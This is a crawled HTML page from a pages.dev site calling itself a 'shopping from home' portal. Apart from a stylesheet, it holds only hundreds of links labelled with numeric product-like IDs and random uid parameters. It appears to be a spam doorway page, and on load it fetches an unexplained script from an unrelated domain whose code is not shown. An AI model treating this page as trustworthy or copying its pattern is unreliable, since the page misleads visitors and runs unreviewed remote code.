

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://haagtonigrabnow.pages.dev/?pes=32809188531&uid=xajRQvgRC1
body_size: 19914
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="google-site-verification" content="zp3rHecPzGXXbtHnDfNwSX3IXHrBBtuKBK0tul-xWlQ" /><script src="https://sc.gobuy.cyou/api.js"></script><meta name="description" content="haagtonigrabnow.pages.dev best way shopping from home"><meta name="viewport" content="width=device-width,initial-scale=1"><title>haagtonigrabnow.pages.dev</title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem 2rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}form{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:block;max-width:var(--width-card-wide);min-width:var(--width-card);padding:1.5rem;text-align:var(--justify-normal)}form header{margin:1.5rem 0;padding:1.5rem 0}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0}</style></head><body><header><h1><a href="index.html">haagtonigrabnow.pages.dev</a></h1><p>haagtonigrabnow - easy and best way shopping from home</p></header><main><section><aside><ul>
<li><a href="/?pes=32719090587&uid=v1zazP1JYG">32719090587</a></li>
<li><a href="/?pes=33020204503&uid=vVXTtntPNi">33020204503</a></li>
<li><a href="/?pes=32464400969&uid=MAlz1nQYJS">32464400969</a></li>
<li><a href="/?pes=10000171788447&uid=nv3V8h8tgN">10000171788447</a></li>
<li><a href="/?pes=32931514158&uid=KHmNEkiRG5">32931514158</a></li>
<li><a href="/?pes=4001231922817&uid=Zog85XMqDQ">4001231922817</a></li>
<li><a href="/?pes=4000873778345&uid=xVcY0nsuaP">4000873778345</a></li>
<li><a href="/?pes=4000340396250&uid=qAHc66zcbg">4000340396250</a></li>
<li><a href="/?pes=4000306643753&uid=NnYzAc38HG">4000306643753</a></li>
<li><a href="/?pes=1005002286531676&uid=DlYqUUbPY8">1005002286531676</a></li>
<li><a href="/?pes=32414838022&uid=fELSl18Qwu">32414838022</a></li>
<li><a href="/?pes=32861994395&uid=XlampH0gKK">32861994395</a></li>
<li><a href="/?pes=32800493410&uid=zXwY8EXMdr">32800493410</a></li>
<li><a href="/?pes=1005002598778172&uid=FQTgyFufUM">1005002598778172</a></li>
<li><a href="/?pes=1005001452440363&uid=xnpndt3RJV">1005001452440363</a></li>
<li><a href="/?pes=1005002364524571&uid=2NboBO1WTI">1005002364524571</a></li>
<li><a href="/?pes=1005002363642067&uid=s4rxm03GRB">1005002363642067</a></li>
<li><a href="/?pes=1005002317205202&uid=FZLvznKncI">1005002317205202</a></li>
<li><a href="/?pes=4000918462259&uid=rMFiiSQBCY">4000918462259</a></li>
<li><a href="/?pes=32966723627&uid=R5t9YNBohF">32966723627</a></li>
<li><a href="/?pes=4001120701977&uid=Ro6ia9GrPS">4001120701977</a></li>
<li><a href="/?pes=32887751662&uid=1mCobRQZ3u">32887751662</a></li>
<li><a href="/?pes=4001365299875&uid=VjDqi5j5DW">4001365299875</a></li>
<li><a href="/?pes=1005001603337314&uid=cX7gcSF6T3">1005001603337314</a></li>
<li><a href="/?pes=32983718680&uid=8NORGu9ImG">32983718680</a></li>
<li><a href="/?pes=32897740562&uid=t1N3p4SJLk">32897740562</a></li>
<li><a href="/?pes=1005002703763000&uid=BMx72DYdRD">1005002703763000</a></li>
<li><a href="/?pes=32850866137&uid=Grv9Y3EOmV">32850866137</a></li>
<li><a href="/?pes=1005001450698893&uid=OFU8odtLK8">1005001450698893</a></li>
<li><a href="/?pes=32914297220&uid=muykagAISE">32914297220</a></li>
<li><a href="/?pes=4000402840440&uid=hgYmq5q9KW">4000402840440</a></li>
<li><a href="/?pes=4000189437887&uid=QnV2yQLz3R">4000189437887</a></li>
<li><a href="/?pes=4001346402778&uid=9Cx4E76X0N">4001346402778</a></li>
<li><a href="/?pes=32851984538&uid=6Ktq3Q40Wd">32851984538</a></li>
<li><a href="/?pes=4000186095856&uid=ZJBCj968pn">4000186095856</a></li>
<li><a href="/?pes=1005002593474043&uid=kFtKKDn2Ex">1005002593474043</a></li>
<li><a href="/?pes=4000900522828&uid=G2KgClUQHV">4000900522828</a></li>
<li><a href="/?pes=33000338743&uid=2WGW31UE2v">33000338743</a></li>
<li><a href="/?pes=4001239926621&uid=JbFkPm8eOQ">4001239926621</a></li>
<li><a href="/?pes=4001366296734&uid=J0K3tCV4Q0">4001366296734</a></li>
<li><a href="/?pes=1005001615510049&uid=3gBQgJec43">1005001615510049</a></li>
<li><a href="/?pes=4001366086959&uid=Y5tWmR8jGw">4001366086959</a></li>
<li><a href="/?pes=33046631936&uid=JttGgIkuVs">33046631936</a></li>
<li><a href="/?pes=4000941718184&uid=zGcgPV3aFa">4000941718184</a></li>
<li><a href="/?pes=4001215584305&uid=xDp1eSpG7C">4001215584305</a></li>
<li><a href="/?pes=1005001380948773&uid=ok9zMCjxVe">1005001380948773</a></li>
<li><a href="/?pes=32758473985&uid=yljyhlTGNS">32758473985</a></li>
<li><a href="/?pes=4000822631314&uid=NNYZnzjV9T">4000822631314</a></li>
<li><a href="/?pes=1005002336697259&uid=Me8f7OLOAl">1005002336697259</a></li>
<li><a href="/?pes=1005001758593972&uid=Vs9OZSc0rV">1005001758593972</a></li>
<li><a href="/?pes=1005002089851968&uid=pkOxCJ1hpE">1005002089851968</a></li>
<li><a href="/?pes=1005001836839110&uid=ZBIShSLTWD">1005001836839110</a></li>
<li><a href="/?pes=1005002348219640&uid=RFXSkBKzmZ">1005002348219640</a></li>
<li><a href="/?pes=1005001632589176&uid=EB13NNRHym">1005001632589176</a></li>
<li><a href="/?pes=1005002051041061&uid=ql61COASSG">1005002051041061</a></li>
<li><a href="/?pes=1005001930843583&uid=6BO83Xr6lk">1005001930843583</a></li>
<li><a href="/?pes=32830252882&uid=FhW8VRy3Qd">32830252882</a></li>
<li><a href="/?pes=32973489703&uid=UwWI74zOFi">32973489703</a></li>
<li><a href="/?pes=32889838553&uid=k5wEpQxCL7">32889838553</a></li>
<li><a href="/?pes=1005001929107929&uid=yaKDGDabO9">1005001929107929</a></li>
<li><a href="/?pes=1005002663285692&uid=4zOGnCUR2t">1005002663285692</a></li>
<li><a href="/?pes=1005002488199427&uid=dn6r8uZSOj">1005002488199427</a></li>
<li><a href="/?pes=32855850934&uid=bbyOwS3tGj">32855850934</a></li>
<li><a href="/?pes=4000985475213&uid=q24NvJ4XPf">4000985475213</a></li>
<li><a href="/?pes=1005001491509079&uid=OVNcwXNF4J">1005001491509079</a></li>
<li><a href="/?pes=1005002431465000&uid=n3L7AHLZ3w">1005002431465000</a></li>
<li><a href="/?pes=32912103192&uid=U9YoqPrYs4">32912103192</a></li>
<li><a href="/?pes=1005001747955488&uid=v4cPgnq5D2">1005001747955488</a></li>
<li><a href="/?pes=4000107789310&uid=EtIiV1wGdU">4000107789310</a></li>
<li><a href="/?pes=1005002239914284&uid=jXsmDHJ7Dz">1005002239914284</a></li>
<li><a href="/?pes=4000232565658&uid=5ANYBCGPL1">4000232565658</a></li>
<li><a href="/?pes=4001241202651&uid=U3mFBRPlW6">4001241202651</a></li>
<li><a href="/?pes=4001153741057&uid=PIgtHJg87n">4001153741057</a></li>
<li><a href="/?pes=1005002004571097&uid=ovlCY3uFip">1005002004571097</a></li>
<li><a href="/?pes=2048349651&uid=296tyVj2Zm">2048349651</a></li>
<li><a href="/?pes=33059776383&uid=THyOgmKnWF">33059776383</a></li>
<li><a href="/?pes=4000410362432&uid=Yz8B5ZMObP">4000410362432</a></li>
<li><a href="/?pes=1005001806393245&uid=6ulKdyCgsx">1005001806393245</a></li>
<li><a href="/?pes=1005002453364184&uid=2ZsuNX6xTV">1005002453364184</a></li>
<li><a href="/?pes=33026229526&uid=bTbMaX9g6n">33026229526</a></li>
<li><a href="/?pes=1005002477034641&uid=3grq5yHCtm">1005002477034641</a></li>
<li><a href="/?pes=1005002007682174&uid=ElmBuVxbSZ">1005002007682174</a></li>
<li><a href="/?pes=1005001514106886&uid=FhbFoDmCEO">1005001514106886</a></li>
<li><a href="/?pes=1005001723190822&uid=AmUmIt63PC">1005001723190822</a></li>
<li><a href="/?pes=1005001794357615&uid=0iuyrAyfKX">1005001794357615</a></li>
<li><a href="/?pes=32820755343&uid=K4ZooBBmZr">32820755343</a></li>
<li><a href="/?pes=4000868312460&uid=QA7yKOczYK">4000868312460</a></li>
<li><a href="/?pes=1005001605340822&uid=hEq57d1nir">1005001605340822</a></li>
<li><a href="/?pes=1005002319236268&uid=jQZqxScH7W">1005002319236268</a></li>
<li><a href="/?pes=4000424570502&uid=rAq8C4FzWW">4000424570502</a></li>
<li><a href="/?pes=1005001482133691&uid=DABvQpQ63L">1005001482133691</a></li>
<li><a href="/?pes=32976911779&uid=LW0bjw5r1c">32976911779</a></li>
<li><a href="/?pes=1005002579823127&uid=8vpcTNGU50">1005002579823127</a></li>
<li><a href="/?pes=1005001356873321&uid=p64pUxNkVO">1005001356873321</a></li>
<li><a href="/?pes=1005001321466962&uid=NpELeWkWjQ">1005001321466962</a></li>
<li><a href="/?pes=1005002038728235&uid=375SiJt86W">1005002038728235</a></li>
<li><a href="/?pes=1005002813117727&uid=TR8cKbpW4T">1005002813117727</a></li>
<li><a href="/?pes=1005002356982707&uid=9QoNEpD15A">1005002356982707</a></li>
<li><a href="/?pes=1005001815696057&uid=UTVVfp9SFn">1005001815696057</a></li>
<li><a href="/?pes=1005001864238294&uid=3IPFVWEI9b">1005001864238294</a></li>
<li><a href="/?pes=1005001278214420&uid=HSlFLpsVqz">1005001278214420</a></li>
<li><a href="/?pes=4001014620941&uid=PN0i7dgFFw">4001014620941</a></li>
<li><a href="/?pes=32946005812&uid=bFVY9B0Ees">32946005812</a></li>
<li><a href="/?pes=33041404513&uid=aDtiN0fqAQ">33041404513</a></li>
<li><a href="/?pes=4000922465960&uid=eOAsNDZ63I">4000922465960</a></li>
<li><a href="/?pes=4000761286855&uid=HOWOEfy73c">4000761286855</a></li>
<li><a href="/?pes=4000982674446&uid=clAi7ReCjY">4000982674446</a></li>
<li><a href="/?pes=1005001706188556&uid=6yvlXv9Cdl">1005001706188556</a></li>
<li><a href="/?pes=1005001781616073&uid=NvkHN5YYMt">1005001781616073</a></li>
<li><a href="/?pes=4000394305332&uid=J60wlKhRA7">4000394305332</a></li>
<li><a href="/?pes=32973128801&uid=o5EU5rBZvs">32973128801</a></li>
<li><a href="/?pes=1005001878216582&uid=68XSFoWioj">1005001878216582</a></li>
<li><a href="/?pes=32796924304&uid=z3mFfupt5J">32796924304</a></li>
<li><a href="/?pes=4001094763187&uid=jwXyJ3XZSO">4001094763187</a></li>
<li><a href="/?pes=1005001951645812&uid=L2cc5rx4V5">1005001951645812</a></li>
<li><a href="/?pes=1005001726884963&uid=6xQMLJ4s8Q">1005001726884963</a></li>
<li><a href="/?pes=4001238278138&uid=kcnh3WD4Eg">4001238278138</a></li>
<li><a href="/?pes=1005001506856945&uid=OlbyWfmxHP">1005001506856945</a></li>
<li><a href="/?pes=4001055248775&uid=GxjgQE3Xoq">4001055248775</a></li>
<li><a href="/?pes=4000554623615&uid=Mb8Y4rUkVv">4000554623615</a></li>
<li><a href="/?pes=1005002596943225&uid=FMcNOq4eVs">1005002596943225</a></li>
<li><a href="/?pes=1005001839817145&uid=PuBUR0XKQw">1005001839817145</a></li>
<li><a href="/?pes=1005002019613717&uid=0fuCPTshX9">1005002019613717</a></li>
<li><a href="/?pes=1005002552803438&uid=K71tBek4vA">1005002552803438</a></li>
<li><a href="/?pes=1005001519938563&uid=elc5lin9kE">1005001519938563</a></li>
<li><a href="/?pes=4000874873329&uid=R742HTGNc6">4000874873329</a></li>
<li><a href="/?pes=1005001305647034&uid=3qM30umUTK">1005001305647034</a></li>
<li><a href="/?pes=1005001430986472&uid=15NUgXcrE1">1005001430986472</a></li>
<li><a href="/?pes=1005002664829960&uid=AzlD0IDVEq">1005002664829960</a></li>
<li><a href="/?pes=1005002099048586&uid=JompD8h76M">1005002099048586</a></li>
<li><a href="/?pes=1005002316371876&uid=78UZetfhPA">1005002316371876</a></li>
<li><a href="/?pes=1005001693622653&uid=ITezFAzWGv">1005001693622653</a></li>
<li><a href="/?pes=4000910256007&uid=RFTu1AoryQ">4000910256007</a></li>
<li><a href="/?pes=1005002498724337&uid=qFnGQqkd3o">1005002498724337</a></li>
<li><a href="/?pes=4001231097982&uid=vcEzzEAYvK">4001231097982</a></li>
<li><a href="/?pes=1005001568348802&uid=j9IJ2JiQdB">1005001568348802</a></li>
<li><a href="/?pes=1005001694369655&uid=xUbG871lrY">1005001694369655</a></li>
<li><a href="/?pes=1005001634239274&uid=3S1rcxPSkG">1005001634239274</a></li>
<li><a href="/?pes=1005001930410896&uid=1nyXBVFQhl">1005001930410896</a></li>
<li><a href="/?pes=4001103971471&uid=HakVfTsMme">4001103971471</a></li>
<li><a href="/?pes=4000338196559&uid=RYokb7KQff">4000338196559</a></li>
<li><a href="/?pes=1005002129110196&uid=rxJODlGqMX">1005002129110196</a></li>
<li><a href="/?pes=32964361428&uid=t6XIrXcTDA">32964361428</a></li>
<li><a href="/?pes=1005002382858368&uid=208KwVTEMs">1005002382858368</a></li>
<li><a href="/?pes=4000955496509&uid=eMqzOEAuTJ">4000955496509</a></li>
<li><a href="/?pes=32948174528&uid=2JsvnVd14Q">32948174528</a></li>
<li><a href="/?pes=4000035569245&uid=zMWlGKlkCH">4000035569245</a></li>
<li><a href="/?pes=4000083172865&uid=Mg5OqzCT9l">4000083172865</a></li>
<li><a href="/?pes=1005001652427392&uid=XCcysy7xno">1005001652427392</a></li>
<li><a href="/?pes=1005001756594071&uid=B0AfF4tNsH">1005001756594071</a></li>
<li><a href="/?pes=1005001786103917&uid=w1Epm8mUSk">1005001786103917</a></li>
<li><a href="/?pes=4001247844735&uid=oUOd9nDuEm">4001247844735</a></li>
<li><a href="/?pes=1005001510520292&uid=kyjtjUhnkH">1005001510520292</a></li>
<li><a href="/?pes=4001139149307&uid=tFmmFEqW2e">4001139149307</a></li>
<li><a href="/?pes=1122718748&uid=xwaqRuQLzY">1122718748</a></li>
<li><a href="/?pes=4001110506687&uid=EqxIdfB7sL">4001110506687</a></li>
<li><a href="/?pes=4000123667481&uid=eZlQN5I4Te">4000123667481</a></li>
<li><a href="/?pes=4001161944638&uid=ZJvgf3xYCG">4001161944638</a></li>
<li><a href="/?pes=4001275811598&uid=ActYNG4G9h">4001275811598</a></li>
<li><a href="/?pes=4001229021582&uid=yXRUTdl2Hr">4001229021582</a></li>
<li><a href="/?pes=1005001699089242&uid=7SbuUPW99d">1005001699089242</a></li>
<li><a href="/?pes=1005002400469385&uid=gsU7dmCfMG">1005002400469385</a></li>
<li><a href="/?pes=1005002475917566&uid=Dl4JVVBHeG">1005002475917566</a></li>
<li><a href="/?pes=32914044651&uid=q4YGipv3gu">32914044651</a></li>
<li><a href="/?pes=4000350814244&uid=NkoFKGKgm1">4000350814244</a></li>
<li><a href="/?pes=1005002192314458&uid=iS8r7TEgDu">1005002192314458</a></li>
<li><a href="/?pes=1005001458917130&uid=jVCIDdkgqD">1005001458917130</a></li>
<li><a href="/?pes=32859204395&uid=dzVkOaEVoR">32859204395</a></li>
<li><a href="/?pes=1005002617662007&uid=br6DLzYtKj">1005002617662007</a></li>
<li><a href="/?pes=4000062316796&uid=d3PgO2675W">4000062316796</a></li>
<li><a href="/?pes=33054457122&uid=ERRD5Fbp1g">33054457122</a></li>
<li><a href="/?pes=1005002503679562&uid=yXNDXtF9HI">1005002503679562</a></li>
<li><a href="/?pes=1005002555435136&uid=k3CxIfwz78">1005002555435136</a></li>
<li><a href="/?pes=4000083243324&uid=FQoYRK2gu3">4000083243324</a></li>
<li><a href="/?pes=1005001962234257&uid=mJpWzyb3ea">1005001962234257</a></li>
<li><a href="/?pes=1005001843966360&uid=d8U0274cC1">1005001843966360</a></li>
<li><a href="/?pes=1005002417368722&uid=Z56k5mQEwZ">1005002417368722</a></li>
<li><a href="/?pes=32899585797&uid=8fjqxGIjtm">32899585797</a></li>
<li><a href="/?pes=1005001321435957&uid=gu6Pv3bCx6">1005001321435957</a></li>
<li><a href="/?pes=32543248014&uid=RSqCvj50qA">32543248014</a></li>
<li><a href="/?pes=4000109737955&uid=ZE1Sjrf2YV">4000109737955</a></li>
<li><a href="/?pes=32872708176&uid=8ZRjYo2qZb">32872708176</a></li>
<li><a href="/?pes=1005002043431799&uid=7urqC1UVMG">1005002043431799</a></li>
<li><a href="/?pes=4001007008576&uid=AP9IAVN4Jh">4001007008576</a></li>
<li><a href="/?pes=4000341189028&uid=M369biCwYA">4000341189028</a></li>
<li><a href="/?pes=1005001561300038&uid=9wEufVKnOJ">1005001561300038</a></li>
<li><a href="/?pes=1005002565518254&uid=EhGwfwagT7">1005002565518254</a></li>
<li><a href="/?pes=1005001839842649&uid=AFJ2hrNt2G">1005001839842649</a></li>
<li><a href="/?pes=4000786137779&uid=FfNWJTrLO8">4000786137779</a></li>
<li><a href="/?pes=1005001917822738&uid=8r0g1xVuiy">1005001917822738</a></li>
<li><a href="/?pes=1005002428420048&uid=rbIaJlJJVz">1005002428420048</a></li>
<li><a href="/?pes=4001136109254&uid=TW2cU5kFB2">4001136109254</a></li>
<li><a href="/?pes=1005001469550786&uid=o83bWrLcJp">1005001469550786</a></li>
<li><a href="/?pes=1005001565893064&uid=Wr1nIlFHZ4">1005001565893064</a></li>
<li><a href="/?pes=32905005185&uid=GpFib61SEc">32905005185</a></li>
<li><a href="/?pes=4000329373222&uid=hdt3JfkjEp">4000329373222</a></li>
<li><a href="/?pes=1005001930110276&uid=zd9lg0o6hn">1005001930110276</a></li>
<li><a href="/?pes=4001235933583&uid=7W9270zOsz">4001235933583</a></li>
<li><a href="/?pes=1005002258117967&uid=2sfgAEKjnU">1005002258117967</a></li>
<li><a href="/?pes=33002282941&uid=Na35PkTajp">33002282941</a></li>
<li><a href="/?pes=4001034784392&uid=sjuHlJ9xNb">4001034784392</a></li>
<li><a href="/?pes=1005001501416421&uid=yM22asvwWP">1005001501416421</a></li>
<li><a href="/?pes=4000555410234&uid=5CGKUNQ6g4">4000555410234</a></li>
<li><a href="/?pes=1829407539&uid=fzRpk7BZrS">1829407539</a></li>
<li><a href="/?pes=32709338070&uid=Yw2BpuJnSA">32709338070</a></li>
<li><a href="/?pes=32722231033&uid=SxlM2KS0Hv">32722231033</a></li>
<li><a href="/?pes=4000434271726&uid=BQotRdSKZk">4000434271726</a></li>
<li><a href="/?pes=1005001573778549&uid=QnstNnM2WE">1005001573778549</a></li>
<li><a href="/?pes=1005001499473489&uid=IbmiDg2xk5">1005001499473489</a></li>
<li><a href="/?pes=32906876105&uid=qxbuWE7epz">32906876105</a></li>
<li><a href="/?pes=4001030960649&uid=P0B1UKYZDv">4001030960649</a></li>
<li><a href="/?pes=1005001896219331&uid=gqHG0M9JhC">1005001896219331</a></li>
<li><a href="/?pes=4000661682618&uid=si25gggY1Y">4000661682618</a></li>
<li><a href="/?pes=32859759716&uid=oNbHdixENC">32859759716</a></li>
<li><a href="/?pes=1005001815374922&uid=ra4Buqdkxh">1005001815374922</a></li>
<li><a href="/?pes=32947371790&uid=dtm2qzux9H">32947371790</a></li>
<li><a href="/?pes=4000973208139&uid=W6pnc8HAjo">4000973208139</a></li>
<li><a href="/?pes=1005001470919258&uid=mkWAmlfVMm">1005001470919258</a></li>
<li><a href="/?pes=4000648533694&uid=HdZre1zqoh">4000648533694</a></li>
<li><a href="/?pes=4001134538079&uid=QlNVBxubWW">4001134538079</a></li>
<li><a href="/?pes=1005001499860271&uid=gE4PhjZrAx">1005001499860271</a></li>
<li><a href="/?pes=33030078259&uid=EqrQ2i294c">33030078259</a></li>
<li><a href="/?pes=4000014142230&uid=AXOALKuXOh">4000014142230</a></li>
<li><a href="/?pes=4001347393937&uid=ssQxkEzjKK">4001347393937</a></li>
<li><a href="/?pes=1005001563224842&uid=OZW7y0Q7go">1005001563224842</a></li>
<li><a href="/?pes=1005002004014557&uid=BXCYTu0vz0">1005002004014557</a></li>
<li><a href="/?pes=32965569888&uid=bN5RX3OevX">32965569888</a></li>
<li><a href="/?pes=4001156889358&uid=QOtUAEGE1u">4001156889358</a></li>
<li><a href="/?pes=4000480140985&uid=uhRgzcA2FP">4000480140985</a></li>
<li><a href="/?pes=4000762519597&uid=ZjrQzmDhhv">4000762519597</a></li>
<li><a href="/?pes=1005002708343165&uid=p2hVnlQEVA">1005002708343165</a></li>
<li><a href="/?pes=32796909623&uid=gga7OZEh9y">32796909623</a></li>
<li><a href="/?pes=1005002612167067&uid=7TtHPneYt1">1005002612167067</a></li>
<li><a href="/?pes=1005001652989391&uid=6thHfY05gG">1005001652989391</a></li>
<li><a href="/?pes=1005001652141749&uid=9cpC9fShk5">1005001652141749</a></li>
<li><a href="/?pes=4000752369092&uid=NL1mSlbrBb">4000752369092</a></li>
<li><a href="/?pes=1005001632758977&uid=pt6q4oPCqH">1005001632758977</a></li>
<li><a href="/?pes=4000790111787&uid=fSYz1rKmuW">4000790111787</a></li>
<li><a href="/?pes=4000051722479&uid=vI7nqffTVY">4000051722479</a></li>
<li><a href="/?pes=4000332435830&uid=I9xrLWhoLp">4000332435830</a></li>
<li><a href="/?pes=32355751831&uid=1Ojn9Kg8tV">32355751831</a></li>
<li><a href="/?pes=1005001929361991&uid=ts0nMjrPga">1005001929361991</a></li>
<li><a href="/?pes=4001159388175&uid=PfCph4kc9u">4001159388175</a></li>
<li><a href="/?pes=32919909248&uid=DcatMJYKxT">32919909248</a></li>
<li><a href="/?pes=4000550541306&uid=BxinjfI3ZQ">4000550541306</a></li>
<li><a href="/?pes=32799656352&uid=duOlicec0V">32799656352</a></li>
<li><a href="/?pes=1000007595793&uid=feDsTjrDCb">1000007595793</a></li>
<li><a href="/?pes=32963148870&uid=cQ04p0Bo21">32963148870</a></li>
<li><a href="/?pes=4000163254027&uid=T5OnXkFkJ8">4000163254027</a></li>
<li><a href="/?pes=1005001418528768&uid=tyrpQX5j8x">1005001418528768</a></li>
<li><a href="/?pes=1005002481760292&uid=n7uCmSMzHz">1005002481760292</a></li>
<li><a href="/?pes=32781697302&uid=YxUNyHBbcW">32781697302</a></li>
<li><a href="/?pes=4000019521455&uid=xfTS11jgiT">4000019521455</a></li>
<li><a href="/?pes=1005001275215852&uid=ELJoEUMEhG">1005001275215852</a></li>
<li><a href="/?pes=1005001808694634&uid=vdpQoA4H1y">1005001808694634</a></li>
<li><a href="/?pes=4000389410347&uid=Z8BNeD2EIE">4000389410347</a></li>
<li><a href="/?pes=32965429150&uid=iB02PJJefK">32965429150</a></li>
<li><a href="/?pes=1005002123374224&uid=Gop2Vl0UxD">1005002123374224</a></li>
<li><a href="/?pes=1005002287514426&uid=pKdzIBwBsJ">1005002287514426</a></li>
<li><a href="/?pes=4000183439083&uid=6YLUBitTlb">4000183439083</a></li>
<li><a href="/?pes=1005001592941931&uid=wVfwaHGXGn">1005001592941931</a></li>
<li><a href="/?pes=33063167726&uid=n9umec1sOf">33063167726</a></li>
<li><a href="/?pes=4000299905535&uid=NrRVbT0FLO">4000299905535</a></li>
<li><a href="/?pes=33014056819&uid=WCVWQvFyeD">33014056819</a></li>
<li><a href="/?pes=32890832093&uid=vobiyt1YCb">32890832093</a></li>
<li><a href="/?pes=4001166304260&uid=3woh6oiiIU">4001166304260</a></li>
<li><a href="/?pes=4001362028171&uid=pVwxkIsLHv">4001362028171</a></li>
<li><a href="/?pes=32761055783&uid=ZYMTqBgttH">32761055783</a></li>
<li><a href="/?pes=4000485110682&uid=R3PmSWpzev">4000485110682</a></li>
<li><a href="/?pes=1005002467407084&uid=JDMqWJbg9f">1005002467407084</a></li>
<li><a href="/?pes=1005002369544638&uid=sfmeWNoG5q">1005002369544638</a></li>
<li><a href="/?pes=1005001889324293&uid=F6IOOCiDpU">1005001889324293</a></li>
<li><a href="/?pes=4000035109913&uid=zxc9BhpUBi">4000035109913</a></li>
<li><a href="/?pes=4001293192174&uid=9wNRhCS7ZH">4001293192174</a></li>
<li><a href="/?pes=32827014920&uid=ENZaSY61Rp">32827014920</a></li>
<li><a href="/?pes=32960697339&uid=hjEEr3l07r">32960697339</a></li>
<li><a href="/?pes=1005002080356666&uid=HBDUsAU5YA">1005002080356666</a></li>
<li><a href="/?pes=4000720129158&uid=o565rCdne0">4000720129158</a></li>
<li><a href="/?pes=1005002494086465&uid=xJnBui46hc">1005002494086465</a></li>
<li><a href="/?pes=1005002476986597&uid=YZ5KVqHykS">1005002476986597</a></li>
<li><a href="/?pes=4000008138822&uid=iBdwHxogFJ">4000008138822</a></li>
<li><a href="/?pes=1005001621440297&uid=XInmYWCfoF">1005001621440297</a></li>
<li><a href="/?pes=1005002011166173&uid=MLWKy34Vb1">1005002011166173</a></li>
<li><a href="/?pes=33043368229&uid=P3ZmqPsZv0">33043368229</a></li>
<li><a href="/?pes=4001109422477&uid=Gq1KV46gMk">4001109422477</a></li>
<li><a href="/?pes=1005002500232785&uid=HHYQXclTfX">1005002500232785</a></li>
<li><a href="/?pes=1005002095848297&uid=Q4c3ty5TUv">1005002095848297</a></li>
